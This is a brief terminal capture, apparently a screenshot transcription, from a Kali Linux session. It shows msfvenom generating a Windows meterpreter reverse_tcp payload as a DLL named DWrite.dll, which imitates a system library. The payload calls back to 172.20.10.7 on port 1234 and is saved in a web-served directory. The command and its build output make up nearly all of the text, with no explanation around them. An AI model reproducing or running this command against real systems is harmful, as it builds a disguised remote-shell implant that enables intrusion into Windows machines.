 kali /var/www/html/dlls sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.7 LPORT=1234 -f dll -o DWrite.dll
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes
Saved as: DWrite.dll
kali /var/www/html/dlls
Mobile-Sec...